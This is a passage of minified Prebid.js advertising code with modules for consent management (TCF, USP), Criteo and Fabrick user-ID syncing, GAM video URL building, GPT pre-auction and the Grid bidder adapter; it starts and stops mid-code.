e&&e.addtlConsent&&(0,a.O8)(e.addtlConsent)&&(n.addtlConsent=e.addtlConsent),n}const P=(0,u.yq)({namespace:"gdpr",displayName:"TCF",consentDataHandler:c.mW,cmpHandlers:v,parseConsentData:D,getNullConsent:()=>A(null),cmpEventCleanup:function(){b&&(b.removeCmpEventListener(),b=null),m={},c.mW.reset()}});i.$W.getConfig("consentManagement",e=>function(e){const n=e&&(e.gdpr||e.usp||e.gpp?e.gdpr:e);return null!=n?.consentData?.getTCData&&(n.consentData=n.consentData.getTCData),f=!0===n?.defaultGdprScope,C=!!n?.dsaPlatform,m=P({gdpr:n}),m.loadConsentData?.()?.catch?.(()=>null)}(e.consentManagement)),p.wU.before(function(e,n){return e(n.then(e=>{const n=c.mW.getConsentData();return n&&("boolean"==typeof n.gdprApplies&&(0,o.J)(e,"regs.ext.gdpr",n.gdprApplies?1:0),(0,o.J)(e,"user.ext.consent",n.consentString)),C&&(0,o.J)(e,"regs.ext.dsa.dsarequired",3),e}))}),(0,l.pS)({type:l.S3,name:"gdprAddtlConsent",fn:function(e,n){const t=n.gdprConsent?.addtlConsent;t&&"string"==typeof t&&(0,o.J)(e,"user.ext.ConsentedProvidersSettings.consented_providers",t)}}),(0,r.E)("consentManagementTcf")}},e=>{e.O(0,[802,7109,10,7769,315,1085],()=>{return n=6264,e(e.s=n);var n});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[8662],{4957:(n,e,t)=>{var o=t(1748),a=t(466),s=t(6665),i=t(3435),c=t(1933),r=t(1409),u=t(1385),l=t(7841),g=t(2592),f=t(8034),d=t(3254);const p="iab";let m,P,v=p,S=50,b=!1;const D={iab:function(n){let{onSuccess:e,onError:t}=n;const o=function(){const n={};return{consentDataCallback:(o,a)=>{a&&o.uspString&&(n.usPrivacy=o.uspString),n.usPrivacy?U(n,{onSuccess:e,onError:t}):t("Unable to get USP consent string.")}}}(),s=(0,d.c5)({apiName:"__uspapi",apiVersion:1,apiArgs:["command","version","callback"]});if(!s)return t("USP CMP not found.");s.isDirect?(0,a.logInfo)("Detected USP CMP is directly accessible, calling it now..."):(0,a.logInfo)("Detected USP CMP is outside the current iframe where Prebid.js is located, calling it now...");s({command:"getUSPData",callback:o.consentDataCallback}),s({command:"registerDeletion",callback:(n,e)=>(null==e||e)&&r.Ay.callDataDeletionRequest(n)}).catch(n=>{(0,a.logError)("Error invoking CMP `registerDeletion`:",n)})},static:function(n){let{onSuccess:e,onError:t}=n;U(m,{onSuccess:e,onError:t})}};function y(n){let e=null,t=!1;function o(o,a){if(null!=e&&clearTimeout(e),t=!0,u.t6.setConsentData(o),null!=n){for(var s=arguments.length,i=new Array(s>2?s-2:0),c=2;c<s;c++)i[c-2]=arguments[c];n(a,...i)}}if(!D[v])return void o(null,`USP framework (${v}) is not a supported framework. Aborting consentManagement module and resuming auction.`);const a={onSuccess:o,onError:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];o(null,`${n} Resuming auction without consent data as per consentManagement config.`,...t)}};D[v](a),t||(0===S?U(void 0,a):e=setTimeout(a.onError.bind(null,"USPAPI workflow exceeded timeout threshold."),S))}const h=(0,l.Ak)("usp",function(n,e){var t=this;b||w(),y(function(o){if(null!=o){for(var s=arguments.length,i=new Array(s>1?s-1:0),c=1;c<s;c++)i[c-1]=arguments[c];(0,a.logWarn)(o,...i)}n.call(t,e)})});function U(n,e){let{onSuccess:t,onError:o}=e;!n||!n.usPrivacy?o("USPAPI returned unexpected value during lookup process.",n):(!function(n){n&&n.usPrivacy&&(P=n.usPrivacy)}(n),t(P))}function w(){let n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];b||((0,a.logInfo)("USPAPI consentManagement module has been activated"+(n?"":` using default values (api: '${v}', timeout: ${S}ms)`)),b=!0,u.t6.enable()),y()}c.$W.getConfig("consentManagement",n=>function(n){(n=n&&n.usp)&&"object"==typeof n||(0,a.logWarn)("consentManagement.usp config not defined, using defaults"),n&&(0,s.O8)(n.cmpApi)?v=n.cmpApi:(v=p,(0,a.logInfo)(`consentManagement.usp config did not specify cmpApi. Using system default setting (${p}).`)),n&&(0,s.Et)(n.timeout)?S=n.timeout:(S=50,(0,a.logInfo)("consentManagement.usp config did not specify timeout. Using system default setting (50).")),"static"===v&&((0,s.Qd)(n.consentData)&&(0,s.Qd)(n.consentData.getUSPData)?(n.consentData.getUSPData.uspString&&(m={usPrivacy:n.consentData.getUSPData.uspString}),S=0):(0,a.logError)("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),w(!0)}(n.consentManagement)),(0,g.Yn)("requestBids").before(h,50),f.wU.before(function(n,e){return n(e.then(n=>{const e=u.t6.getConsentData();return e&&(0,i.J)(n,"regs.ext.us_privacy",e),n}))}),(0,o.E)("consentManagementUsp")}},n=>{n.O(0,[7109,802,7769,315,1085],()=>{return e=4957,n(n.s=e);var e});n.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[931],{6938:(e,t,o)=>{var n=o(1748),r=o(466),i=o(2201),a=o(867),c=o(2592),s=o(1443),d=o(736),l=o(1385);const p="criteo",g=(0,s.vM)({moduleType:d.fW,moduleName:p}),u="cto_bidid",m="cto_bundle",b="html5",f="cookie",I=new Date(0).toString(),y=new Date((0,r.timestamp)()+33696e6).toString();function S(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=(0,r.parseUrl)(e,{noDecodeWholeURL:!0});return t?`${o.hostname}`:`${o.protocol}://${o.hostname}${o.port?":"+o.port:""}/`}function h(e,t){return e?.storage?.type===b?g.getDataFromLocalStorage(t):e?.storage?.type===f?g.getCookie(t):g.getCookie(t)||g.getDataFromLocalStorage(t)}function C(e,t,o,n){t&&o&&(e?.storage?.type===b?g.setDataInLocalStorage(t,o):(e?.storage?.type===f||g.setDataInLocalStorage(t,o),U(t,o,y,n,!0)))}function U(e,t,o,n,r){const i=n.split(".");for(let n=0;n<i.length;++n){const a=i.slice(i.length-n-1,i.length).join(".");try{if(g.setCookie(e,t,o,null,"."+a),r){const o=g.getCookie(e);if(o&&o===t)break}}catch(e){}}}function v(e,t,o){const n=(void 0===e?.storage?.type||e?.storage?.type===f)&&g.cookiesAreEnabled(),c=(void 0===e?.storage?.type||e?.storage?.type===b)&&g.localStorageIsEnabled(),s=S((0,a.EN)().page),d=S(document.location.href,!0),p="undefined"!=typeof criteo_pubtag,y=function(e,t,o,n,r,i,a){let c="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(o?"&bundle="+encodeURIComponent(o):"")+(n?"&info="+encodeURIComponent(n):"")+(r?"&cw=1":"")+(a?"&pbt=1":"")+(i?"&lsw=1":"");const s=l.t6.getConsentData();s&&(c+=`&us_privacy=${encodeURIComponent(s)}`);const d=l.mW.getConsentData();d&&(c=c+""+(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),c=c+"&gdpr="+(!0===d.gdprApplies?1:0));const p=l.ad.getConsentData();return p&&(c=c+""+(p.gppString?"&gpp="+encodeURIComponent(p.gppString):""),c=c+""+(p.applicableSections?"&gpp_sid="+encodeURIComponent(p.applicableSections):"")),c}(s,d,t.bundle,t.dnaBundle,n,c,p),h={success:t=>{const n=JSON.parse(t);if(n.pixels&&n.pixels.forEach(t=>function(e,t,o){o.writeBundleInStorage&&o.bundlePropertyName&&o.storageKeyName?(0,i.RD)(o.pixelUrl,{success:n=>{if(n){const r=JSON.parse(n);r&&r[o.bundlePropertyName]&&C(e,o.storageKeyName,r[o.bundlePropertyName],t)}},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.triggerPixel)(o.pixelUrl)}(e,d,t)),n.acwsUrl){("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach(e=>(0,r.triggerPixel)(e))}else n.bundle&&C(e,m,n.bundle,d);if(n.bidId){C(e,u,n.bidId,d);const t={criteoId:n.bidId};o(t)}else U(a=u,"",I,d,!0),g.removeDataFromLocalStorage(a),o();var a},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e),o()}};(0,i.RD)(y,h,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}const D={name:p,gvlid:91,decode:e=>e,getId(e){const t=function(e){return{bundle:h(e,m),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,u)}}(e);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:o=>v(e,t,o)}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,c.bz)("userId",D),(0,n.E)("criteoIdSystem")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=6938,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5299],{8562:(r,e,n)=>{var t=n(1748),o=n(466),c=n(2201),i=n(2592),s=n(867);const a={name:"fabrickId",decode:r=>r&&r.fabrickId?{fabrickId:r.fabrickId}:void 0,getId(r,e,n){try{const t=r&&r.params||{};if(window.fabrickMod1&&window.fabrickMod1(t,e?.gdpr,n),!t||!t.apiKey||"string"!=typeof t.apiKey)return void(0,o.logError)("fabrick submodule requires an apiKey.");try{let r=function(r){return r.url?r.url:"https://fid.agkn.com/f?"}(t);const i=Object.keys(t);for(const e in i){const n=i[e];if("url"===n||"refererInfo"===n||n.length>3&&"max"===n.substring(0,3))continue;const o=t[n];if(Array.isArray(o))for(const e in o)"string"!=typeof o[e]&&"number"!=typeof o[e]||(r+=`${n}=${o[e]}&`);else"string"!=typeof o&&"number"!=typeof o||(r+=`${n}=${o}&`)}r=r.slice(0,-1);const a=function(r){return r.refererInfo?r.refererInfo:(0,s.EN)()}(t),d=new Map;f(d,a.topmostLocation),a.stack&&a.stack[0]&&f(d,a.stack[0]),f(d,a.canonicalUrl),f(d,window.location.href),d.forEach(e=>{r=function(r,e,n,t){const o=t&&t.maxUrlLen||2e3,c=t&&t.maxRefLen||1e3,i=t&&t.maxSpaceAvailable||50;if(n&&r.length<o-i){let t=o-r.length;return t>c&&(t=c),(n=`&${e}=${encodeURIComponent(n)}`).length>=t&&("%"===(n=n.substring(0,t)).charAt(n.length-1)?n=n.substring(0,t-1):"%"===n.charAt(n.length-2)&&(n=n.substring(0,t-2))),`${r}${n}`}return r}(r,"r",e,t)});return{callback:function(i){const s={success:r=>{if(window.fabrickMod2)return window.fabrickMod2(i,r,t,e?.gdpr,n);{let e;if(r)try{e=JSON.parse(r)}catch(r){(0,o.logError)(r),e={}}i(e)}},error:r=>{(0,o.logError)("fabrickId fetch encountered an error",r),i()}};(0,c.RD)(r,s,null,{method:"GET",withCredentials:!0})}}}catch(r){(0,o.logError)("fabrickIdSystem encountered an error",r)}}catch(r){(0,o.logError)("fabrickIdSystem encountered an error",r)}},eids:{fabrickId:{source:"neustar.biz",atype:1}}};function f(r,e){if(e){const n=e.split("?")[0];if(r.has(n)){const t=r.get(n);e.length>t.length&&r.set(n,e)}else r.set(n,e)}}(0,i.bz)("userId",a),(0,t.E)("fabrickIdSystem")}},r=>{r.O(0,[802,7769,315,1085],()=>{return e=8562,r(r.s=e);var e});r.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[1807],{3861:(e,r,t)=>{var o=t(1748),n=t(1933),l=t(2592),s=t(466),a=t(3064),d=t(7841);const i=[];const b=(0,d.Ak)("fpd",function(e,r){(function(){let{global:e={},bidder:r={}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=n.$W.getConfig("firstPartyData")||{};let o=a.U9.resolve({global:e,bidder:r});return i.sort((e,r)=>(e.queue||1)-(r.queue||1)).forEach(e=>{o=o.then(r=>{let{global:o,bidder:n}=r;return a.U9.resolve(e.processFpd(t,{global:o,bidder:n})).catch(r=>((0,s.logError)(`Error in FPD module ${e.name}`,r),{})).then(e=>({global:e.global||o,bidder:e.bidder||n}))})}),o})(r.ortb2Fragments).then(t=>{Object.assign(r.ortb2Fragments,t),e.call(this,r)})});(0,l.xG)("firstPartyData",function(e){i.push(e)}),(0,l.Yn)("startAuction").before(b,10),(0,o.E)("fpdModule")}},e=>{e.O(0,[802,7769,315,1085],()=>{return r=3861,e(e.s=r);var r});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2355],{242:(e,t,r)=>{var n=r(1748),a=r(2819),o=r(1958),i=r(3129),s=r(3006),c=r(1933),l=r(1418),d=r(8014),u=r(2592),p=r(867),m=r(869),f=r(466),h=r(6665),b=r(2145),g=r(1640),y=r(2201),A=r(3223),v=r(765);const U={ri:p.EN},_="VASTAdTagURI";function k(e){if(!e.params&&!e.url)return void(0,f.logError)(`A params object or a url is required to use ${(0,v.k)()}.adServers.gam.buildVideoUrl`);const t=e.adUnit,r=e.bid||m.iS.getWinningBids(t.code)[0];let n={};if(e.url&&(n=(0,f.parseUrl)(e.url,{noDecodeWholeURL:!0}),(0,f.isEmpty)(e.params)))return function(e,t,r){const n=x(t,e,"search");n&&(e.search.description_url=n);return e.search.cust_params=C(t,r,e.search.cust_params),(0,f.buildUrl)(e)}(n,r,e);const o={correlator:Date.now(),sz:(0,f.parseSizesInput)(t?.mediaTypes?.video?.playerSize).join("|"),url:encodeURIComponent(location.href)},c=n.search,l=c&&c.sz;l&&(o.sz=l+"|"+o.sz);const d=C(r,e,c&&c.cust_params),u=Object.assign({},b.Mu,n.search,o,e.params,{cust_params:d},(0,b.QS)()),p=x(r,e,"params");if(p&&(u.description_url=p),!u.ppid){const e=(0,i.Q)();null!=e&&(u.ppid=e)}const g=e.adUnit?.mediaTypes?.video;Object.entries({plcmt:()=>g?.plcmt,min_ad_duration:()=>(0,h.Et)(g?.minduration)?1e3*g.minduration:null,max_ad_duration:()=>(0,h.Et)(g?.maxduration)?1e3*g.maxduration:null,vpos(){const e=g?.startdelay;if((0,h.Et)(e))return-2===e?"postroll":-1===e||e>0?"midroll":"preroll"},vconp:()=>Array.isArray(g?.playbackmethod)&&g.playbackmethod.some(e=>7===e)?"2":void 0,vpa(){if(Array.isArray(g?.playbackmethod)){const e=g.playbackmethod.some(e=>3===e),t=g.playbackmethod.some(e=>[1,2,4,5,6].includes(e));if(e&&!t)return"click";if(t&&!e)return"auto"}},vpmute(){if(Array.isArray(g?.playbackmethod)){const e=g.playbackmethod.some(e=>[2,6].includes(e)),t=g.playbackmethod.some(e=>[1,3,4,5].includes(e));if(e&&!t)return"1";if(t&&!e)return"0"}}}).forEach(e=>{let[t,r]=e;if(!u.hasOwnProperty(t)){const e=r();null!=e&&(u[t]=e)}});const y=s.n.index.getBidRequest(e.bid||{})?.ortb2??s.n.index.getAuction(e.bid||{})?.getFPD()?.global,A=(0,a.eu)(y);return A.length&&(u.ppsj=btoa(JSON.stringify({PublisherProvidedTaxonomySignals:A}))),(0,f.buildUrl)(Object.assign({},b.P8,n,{search:u}))}function x(e,t,r){return t?.[r]?.description_url||encodeURIComponent(U.ri().page)}function C(e,t,r){const n=e&&e.adserverTargeting||{};let a={};const o=t&&t.adUnit;if(o){const e=m.iS.getAllTargeting(o.code);a=e?e[o.code]:{}}const i=Object.assign({},{hb_uuid:e&&e.videoCacheKey},{hb_cache_id:e&&e.videoCacheKey},a,n);d.emit(l.qY.SET_TARGETING,{[o.code]:i});const s=t?.params?.cust_params,c=Object.assign({},i,s);let u=encodeURIComponent((0,f.formatQS)(c));return r&&(u=r+"%26"+u),u}async function S(e,t){try{const r=(0,A.A)(),n=r.parse(e),a=n.querySelectorAll(_)[0];if(!a||!a.textContent)return e;const o=new RegExp("[A-Fa-f0-9]{8}-(?:[A-Fa-f0-9]{4}-){3}[A-Fa-f0-9]{12}","gi"),i=Array.from(a.textContent.matchAll(o)).map(e=>{let[t]=e;return t}).filter(e=>t.has(e));if(1!==i.length)return(0,f.logWarn)(`Unable to determine unique uuid in ${_}`),e;const s=i[0],c=t.get(s),l=await async function(e){const t=await(0,y.hd)(e);if(!t.ok)throw(0,f.logError)("Unable to fetch blob"),new Error("Blob not found");const r=await t.text();return`data://text/xml;base64,${btoa(r)}`}(c),d=n.createCDATASection(l);return a.textContent="",a.appendChild(d),r.serialize(n)}catch(t){return(0,f.logWarn)("Unable to process xml",t),e}}c.$W.getConfig("brandCategoryTranslation.translationFile")&&(0,u.Yn)("registerAdserver").before(function(e){e.call(this,"dfp")}),(0,o.U)("gam",{buildVideoUrl:k,getVastXml:async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g.kh;const r=k(e),n=await(0,y.hd)(r);if(!n.ok)throw new Error("Unable to fetch GAM VAST wrapper");const a=await n.text();if(c.$W.getConfig("cache.useLocal")){return await S(a,t)}return a}}),(0,n.E)("gamAdServerVideo")}},e=>{e.O(0,[802,3005,41,7650,7769,315,1085],()=>{return t=242,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2727],{7334:(e,r,t)=>{var a=t(1748),o=t(2592),n=t(6665),s=t(466);const g="gamera",i=`${g}RtdProvider`;function m(e,r,t,o){try{const r=window.gamera.getPrebidSegments(null,(0,n.Go)(t||{}),(0,n.Go)(o||{}))||{};e.ortb2Fragments=e.ortb2Fragments||{},e.ortb2Fragments.global=e.ortb2Fragments.global||{},r.user&&(0,n.Qd)(r.user)&&(e.ortb2Fragments.global.user=e.ortb2Fragments.global.user||{},(0,s.mergeDeep)(e.ortb2Fragments.global.user,r.user)),r.site&&(0,n.Qd)(r.site)&&(e.ortb2Fragments.global.site=e.ortb2Fragments.global.site||{},(0,s.mergeDeep)(e.ortb2Fragments.global.site,r.site));(e.adUnits||(0,a.m)().adUnits||[]).forEach(e=>{const t=r.adUnits&&r.adUnits[e.code];t&&(0,n.Qd)(t)&&(e.ortb2Imp=e.ortb2Imp||{},(0,s.mergeDeep)(e.ortb2Imp,t))})}catch(e){(0,s.logError)(i,"Error getting segments:",e)}r()}const d={name:g,init:function(e,r){return!0},getBidRequestData:function(e,r,t,a){if("function"!=typeof window.gamera?.getPrebidSegments)return window.gamera=window.gamera||{},window.gamera.cmd=window.gamera.cmd||[],void window.gamera.cmd.push(function(){m(e,r,t,a)});m(e,r,t,a)}};(0,o.bz)("realTimeData",d),(0,a.E)("gameraRtdProvider")}},e=>{e.O(0,[802,7769,315,1085],()=>{return r=7334,e(e.s=r);var r});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[4584],{543:(t,e,o)=>{var n=o(1748),r=o(2819),i=o(3006),a=o(1933),u=o(1418),c=o(2592),d=o(466),s=o(3435),l=o(8928);let g={},f=!1;function p(t){return(0,r.eu)(t)}const m=t=>(a.$W.getConfig("gptPreAuction")||{}).mcmEnabled?t.replace(/(^\/\d*),\d*\//,"$1/"):t,b=function(t,e){const o=(t=>{const{customGptSlotMatching:e}=g;if(!(0,d.isGptPubadsDefined)())return;const o=t.reduce((t,e)=>(t[e.code]=t[e.code]||[],t[e.code].push(e),t),{}),n={};return window.googletag.pubads().getSlots().forEach(t=>{const r=Object.keys(o).find(e?e(t):(0,d.isAdUnitCodeMatchingSlot)(t));if(r){const e=n[r]=t.getAdUnitPath(),i={name:"gam",adslot:m(e)};o[r].forEach(t=>{(0,s.J)(t,"ortb2Imp.ext.data.adserver",Object.assign({},t.ortb2Imp?.ext?.data?.adserver,i))})}}),n})(e),{useDefaultPreAuction:n,customPreAuction:r}=g;e.forEach(t=>{t.ortb2Imp=t.ortb2Imp||{},t.ortb2Imp.ext=t.ortb2Imp.ext||{},t.ortb2Imp.ext.data=t.ortb2Imp.ext.data||{};const e=t.ortb2Imp.ext,i=(0,l.A)(e,"data.adserver.adslot");if(e.gpid)return;let a;r?a=r(t,i,o?.[t.code]):n?a=((t,e,o)=>{if((0,d.isGptPubadsDefined)()){var n=window.googletag.pubads().getSlots().filter(t=>t.getAdUnitPath()===o);if(0!==n.length)return 1===n.length?e:`${e}#${t.code}`}})(t,i,o?.[t.code]):(0,d.logWarn)("Neither customPreAuction, defaultPreAuction and gpid were specified"),a&&(e.gpid=a)});for(var i=arguments.length,a=new Array(i>2?i-2:0),u=2;u<i;u++)a[u-2]=arguments[u];return t.call(undefined,e,...a)},h=(t,e)=>{const o=function(t){const e={};return r.Cn.forEach(o=>{const n=t.flatMap(t=>t).filter(t=>t.taxonomy===o).map(t=>t.values);e[o]=n.length?n.reduce((t,e)=>t.filter(t=>e.includes(t))):[],e[o]={values:e[o]}}),e}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.n.index;return t.map(t=>e.getAuction({auctionId:t})?.getFPD()?.global).map(p).filter(t=>t)}(function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.n;return Object.values(t).flatMap(t=>Object.entries(t)).filter(t=>t[0]===u.xS.AD_ID||t[0].startsWith(u.xS.AD_ID+"_")).flatMap(t=>t[1]).map(t=>e.findBidByAdId(t)?.auctionId).filter(t=>null!=t).filter(d.uniques)}(e)));window.googletag.setConfig&&window.googletag.setConfig({pps:{taxonomies:o}}),t(e)},A=t=>{g=(0,d.pick)(t,["enabled",t=>!1!==t,"customGptSlotMatching",t=>"function"==typeof t&&t,"customPreAuction",t=>"function"==typeof t&&t,"useDefaultPreAuction",t=>t??!0]),g.enabled?f||((0,c.Yn)("makeBidRequests").before(b),(0,c.Yn)("targetingDone").after(h),f=!0):((0,d.logInfo)("GPT Pre-Auction: Turning off module"),g={},(0,c.Yn)("makeBidRequests").getHooks({hook:b}).remove(),(0,c.Yn)("targetingDone").getHooks({hook:h}).remove(),f=!1)};a.$W.getConfig("gptPreAuction",t=>A(t.gptPreAuction)),A({}),(0,n.E)("gptPreAuction")}},t=>{t.O(0,[3005,802,7769,315,1085],()=>{return e=543,t(t.s=e);var e});t.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5401],{6720:(e,t,r)=>{var n=r(1748),s=r(466),i=r(8928),o=r(6665),d=r(2201),a=r(3516),p=r(7464),c=r(9794),l=r(1933),u=r(1443),g=r(2991);const m="grid",b="https://grid.bidswitch.net/hbjson",f="https://x.bidswitch.net/sync?ssp=themediagrid",h="tmguid",y="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",x=(0,u.vM)({bidderCode:m}),S={noAdid:"Bid from response has no adid parameter - ",noAdm:"Bid from response has no adm parameter - ",noBid:"Array of bid objects is empty",emptyUids:"Uids should be not empty",emptySeatbid:"Seatbid array from response has empty item",emptyResponse:"Response is empty",hasEmptySeatbidArray:"Response has empty seatbid array",hasNoArrayOfBids:"Seatbid from response has no array of bid objects - "},v={gridNM:{defaultParams:{multiRequest:!0}}};let A=!1;const w={code:m,gvlid:686,aliases:["playwire","adlivetech","gridNM"],supportedMediaTypes:[c.D4,c.G_],isBidRequestValid:function(e){return e&&Boolean(e.params.uid||e.params.secid)},buildRequests:function(e,t){if(!e.length)return null;let r=null,n=null,d=null,a=null,p=null,u=null,g=null,m=!1,{bidderRequestId:f,gdprConsent:y,uspConsent:S,timeout:A,refererInfo:w,gppConsent:R}=t||{};const I=w?encodeURIComponent(w.page):"",O=parseInt(A)||null,E=[],T={},j=[],_=[],D=[];e.forEach(e=>{const i={bid:e,savedPrebidBid:null};if(!e.params.uid&&!e.params.secid)return;f||(f=e.bidderRequestId),d||(d=e?.ortb2?.source?.ext?.schain),a||(a=e.userIdAsEids),g||(g=v[e.bidder]&&v[e.bidder].endpoint);const{params:p,mediaTypes:l,bidId:u,adUnitCode:b,rtd:h,ortb2Imp:y}=e,{defaultParams:x}=v[e.bidder]||{},{secid:S,pubid:A,source:w,uid:R,keywords:k,forceBidder:N,multiRequest:B,content:C,video:z}={...x,...p},P=function(e,t){const r=e.video?"video":"banner";let n=parseFloat(t.params.bidFloor||t.params.floorcpm||0)||null;if("function"==typeof t.getFloor){const e=t.getFloor({currency:"USD",mediaType:r,size:t.sizes.map(e=>{let[t,r]=e;return{w:t,h:r}})});(0,o.Qd)(e)&&"USD"===e.currency&&!isNaN(parseFloat(e.floor))&&(n=Math.max(n,parseFloat(e.floor)))}return n}(l||{},e),U=h&&h.jwplayer&&h.jwplayer.targeting;U&&!n&&U.content&&(n=U.content);const q={id:u.toString(),tagid:(S||R).toString(),ext:{divid:b.toString()}};if(y&&(y.instl&&(q.instl=parseInt(y.instl)||null),y.ext&&(q.ext.gpid=y.ext.gpid?.toString()||y.ext.data?.adserver?.adslot?.toString(),y.ext.data&&(q.ext.data=y.ext.data))),(0,s.isEmpty)(k)||(r||(r=k),q.ext.bidder={keywords:k}),P&&(q.bidfloor=P),!l||l[c.D4]){const t=function(e,t){const r=t.sizes||e.sizes;if(!r||!r.length)return;const n=r.map(e=>(0,s.parseGPTSingleSizeArrayToRtbSize)(e)),i=(0,s.parseGPTSingleSizeArrayToRtbSize)(r[0]);n.length&&(i.format=n);return i}(e,l?l[c.D4]:{});t&&(q.banner=t)}if(l&&l[c.G_]){const t=function(e,t,r){const{mind:n,maxd:i,size:d,playerSize:a,protocols:p,durationRangeSec:c=[],...l}={...t,...e};if(d&&(0,o.O8)(d)){const e=d.split("x");2===e.length&&parseInt(e[0])&&parseInt(e[1])&&(l.w=parseInt(e[0]),l.h=parseInt(e[1]))}if(!l.w||!l.h){const e=((a||r||[]).toString().match(/^\d+,\d+/)||[])[0],t=e&&e.split(",").map(e=>parseInt(e));t&&2===t.length&&Object.assign(l,(0,s.parseGPTSingleSizeArrayToRtbSize)(t))}if(!l.w||!l.h)return;const u=n||c[0]||parseInt(l.minduration)||null,g=i||c[1]||parseInt(l.maxduration)||null;u&&(l.minduration=u);g&&(l.maxduration=g);p&&p.length&&(l.protocols=p);return l}(z,l[c.G_],e.sizes);t&&(q.video=t)}if(q.banner||q.video)if(B){const r={tid:t?.ortb2?.source?.tid?.toString?.(),ext:{wrapper:"Prebid_js",wrapper_version:"10.20.0"}},n=e?.ortb2?.source?.ext?.schain;n&&(r.ext.schain=n);const s={id:e.bidderRequestId&&e.bidderRequestId.toString(),site:{page:I},tmax:O,source:r,imp:[q]};A&&(s.site.publisher={id:A});const o=C||U&&U.content;o&&(s.site.content=o),j.push(s),_.push(w),D.push(i)}else T[u]=i,E.push(q);!m&&N&&v[N]&&(m=N)}),m=l.$W.getConfig("forceBidderName")||m,m&&v[m]&&(g=v[m].endpoint,this.forceBidderName=m);const k={tid:t?.ortb2?.source?.tid?.toString?.(),ext:{wrapper:"Prebid_js",wrapper_version:"10.20.0"}};d&&(k.ext.schain=d);const N=E.length||!j.length?{id:f&&f.toString(),site:{page:I},tmax:O,source:k,imp:E}:null;return n&&(N.site.content=n),[...j,N].forEach(e=>{if(!e)return;p=null;const n=(0,i.A)(t,"ortb2.user.data");n&&n.length&&(p={data:[...n]}),y&&y.consentString&&(u={consent:y.consentString});const o=(0,i.A)(t,"ortb2.user.ext.device");o&&(u=u||{},u.device={...o}),t?.ortb2?.device&&(e.device=t.ortb2.device),a&&a.length&&(u=u||{},u.eids=[...a]),u&&Object.keys(u).length&&(p=p||{},p.ext=u);const d=x.getDataFromLocalStorage(h)||function(){if(l.$W.getConfig("localStorageWriteAllowed")){const e=(0,s.generateUUID)().replace(/-/g,"");return x.setDataInLocalStorage(h,e),e}return null}();d&&(p=p||{},p.id=d.toString()),p&&(e.user=p);const c=(0,i.A)(t,"ortb2.user.keywords")||null,g=(0,i.A)(t,"ortb2.site.keywords")||null;c&&(r=r||{},r.user=r.user||{},r.user.ortb2=[{name:"keywords",keywords:c.split(",")}]),g&&(r=r||{},r.site=r.site||{},r.site.ortb2=[{name:"keywords",keywords:g.split(",")}]),r&&(r=function(e){const t={};return Object.keys(e).forEach(r=>{const n=e[r];if(n)if("site"===r||"user"===r){const e={};Object.keys(n).forEach(t=>{if(Array.isArray(n[t])){const r=[];n[t].forEach(e=>{if("object"==typeof e&&e.name){const t={name:e.name,segments:[]};Object.keys(e).forEach(r=>{Array.isArray(e[r])&&e[r].forEach(e=>{e&&("string"==typeof e?t.segments.push({name:r,value:e}):"segments"===r&&"string"==typeof e.name&&"string"==typeof e.value&&t.segments.push(e))})}),t.segments.length&&r.push(t)}}),r.length&&(e[t]=r)}}),t[r]=e}else t[r]=n}),Object.keys(t).length&&t}(r),r&&(e.ext={keywords:r})),y&&y.gdprApplies&&(e.regs={ext:{gdpr:y.gdprApplies?1:0}});const m=(0,i.A)(t,"ortb2.regs")||{};if(R||m?.gpp){const t={gpp:R?.gppString??m?.gpp,gpp_sid:R?.applicableSections??m?.gpp_sid};e.regs=(0,s.mergeDeep)(e?.regs??{},t)}S&&(e.regs||(e.regs={ext:{}}),e.regs.ext||(e.regs.ext={}),e.regs.ext.us_privacy=S),!0===l.$W.getConfig("coppa")&&(e.regs||(e.regs={}),e.regs.coppa=1),m?.ext?.dsa&&(e.regs||(e.regs={ext:{}}),e.regs.ext||(e.regs.ext={}),e.regs.ext.dsa=m.ext.dsa);const b=(0,i.A)(t,"ortb2.site");if(b){const t=[...b.cat||[],...b.pagecat||[]].filter(e=>e&&"string"==typeof e);t.length&&(e.site.cat=t);const r=(0,i.A)(b,"content.genre");r&&"string"==typeof r&&(e.site.content={...e.site.content,genre:r});const n=(0,i.A)(b,"content.data");if(n&&n.length){const t=e.site.content||{};e.site.content=(0,s.mergeDeep)(t,{data:n})}const o=(0,i.A)(b,"content.id");o&&(e.site.content={...e.site.content,id:o})}}),[...j.map((e,t)=>{let r;const 